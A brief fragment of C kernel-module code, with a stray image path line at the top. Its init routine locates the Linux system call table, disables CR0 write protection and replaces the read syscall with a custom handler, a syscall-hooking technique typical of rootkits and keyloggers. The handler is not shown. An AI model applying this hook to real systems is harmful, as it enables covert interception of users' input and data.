 static int __init interceptor_start(void)
{
if(!(sys_call_table = aquire_sys_call_table()))
return -1;
original_cr0 = read_cr0();
write_cr0(original_cr0 & ~0x00010000);
ref_sys_read = (void *)sys_call_table[__NR_read];
sys_call_table[__NR_read] = (unsigned long *)new_sys_read;
write_cr0(original_cr0);
return 0;
}